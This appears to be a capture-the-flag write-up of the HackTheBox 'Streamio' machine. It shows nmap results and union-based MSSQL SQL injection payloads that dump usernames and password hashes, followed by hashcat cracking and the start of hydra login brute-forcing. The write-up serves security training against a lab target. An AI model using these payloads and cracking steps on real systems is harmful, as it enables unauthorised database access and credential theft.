HTB Streamio writeup
Intro
Hi fellow hackers! In this HTB medium box, we are going to exploit SQL injection, PHP remote file inclusion and do a bunch of pivoting betweeen users with the help of bloodhound and some browser creds. I am going to be using sliver C2 to execute commands and manage beacons from different users.
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
Nmap scan report for streamio (10.129.202.132)
Host is up (0.064s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-07 22:34:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: 2024-09-07T22:35:44+00:00; +7h00m00s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Issuer: commonName=streamIO/countryName=EU
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-02-22T07:03:28
| Not valid after: 2022-03-24T07:03:28
| MD5: b99a:2c8d:a0b8:b10a:eefa:be20:4abd:ecaf
|_SHA-1: 6c6a:3f5c:7536:61d5:2da6:0e66:75c0:56ce:56e4:656d
|_http-title: Not Found
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)


watch.streamio.htb file bruteforce
SQLi


Using directory bruteforcing we have found a file called search.php
It contains a search bar that allows for searching films
We can see that a' AND 1=1 -- and a' AND 1=2 -- yield different results, this is and indicator that a SQLi vulnerability may exist.
We discover a union select sql injection
From here on all payloads are URL encocded
Extracting data from MSSQL


Using the following payload we find the database’s name that we are interacting with 10'+union+select+1,db_name(),2,3,4,5 -- STREAMIO
We can then have a look at what tables are availiable to us, maybe we can find some creds.

10' union select 1,table_name,2,3,4,5 FROM information_schema.tables --
contents of information_schema.tables

We are then able to select from the users table, however we do not know what columns it has. We can try to guess, but the portswigger SQLi cheatsheet has another useful command for us to run.
SELECT * FROM information_schema.columns WHERE table_name = 'users' However since we have a union select vulnerability we can’t just plainly select, so we are going to use the same trick as we used in the previous query
 We have now acquired the column names, now in order to extract them, we will have to use string concatenation. We can see that since the number 2 also prints with the query, (Marked by green arrows) then maybe we could use the second column. However when we try to replace “2” with a string the query fails to return, which means the second columns data type in the original query is not a string.
We have now acquired the column names, now in order to extract them, we will have to use string concatenation. We can see that since the number 2 also prints with the query, (Marked by green arrows) then maybe we could use the second column. However when we try to replace “2” with a string the query fails to return, which means the second columns data type in the original query is not a string.

The syntax for string concatenation in the portswigger cheatsheet did not work for me, so I used the MSSQL concat function 10'+union+select+1,CONCAT(username,+'%3a',+password),2,3,4,5+FROM+users+--

We got a bunch of passwords and hashes so I’m gonna download the response and grep them out
We can tell that it looks like md5 hashes, but if in doubt, use hashid from kali.


Now we crack them using hashcat hashcat -m 0 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt --username -o db_hashes_recovered.txt
I then retrieved only the login and password using awk to test these credentials against streamio.htb/login.php
awk -F ":" '{print $1 ":" $3}' user_pass.txt

We can use hydra to see if we can get a valid login
